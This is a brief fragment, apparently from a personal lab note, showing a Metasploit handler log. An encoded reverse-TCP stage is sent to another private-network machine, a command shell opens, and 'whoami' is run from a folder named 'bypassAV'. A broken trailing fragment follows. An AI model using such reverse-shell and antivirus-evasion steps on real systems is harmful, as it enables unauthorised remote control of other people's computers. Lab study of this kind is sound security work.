 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.18:2333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.31.88
[*] Command shell session 1 opened (192.168.31.18:2333 → 192.168.31.88:50002) at 2022-01-13 08:33:54 -0500
D:\GitHub\CLearning\bypassAV>whoami
whoami
laptop-lvs0qjuk\luckyfuture
D:\GitHub\CLearning\bypassAV>
字节) DOS/Windows executable